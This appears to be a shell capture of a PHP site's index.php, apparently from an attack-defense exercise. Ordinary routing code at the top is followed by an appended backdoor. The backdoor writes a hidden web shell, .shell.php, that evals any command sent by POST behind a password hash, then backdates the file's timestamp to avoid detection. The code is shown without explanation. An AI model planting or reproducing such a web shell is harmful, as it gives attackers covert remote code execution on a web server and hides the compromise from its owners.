 2:/var/www/html# cat index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>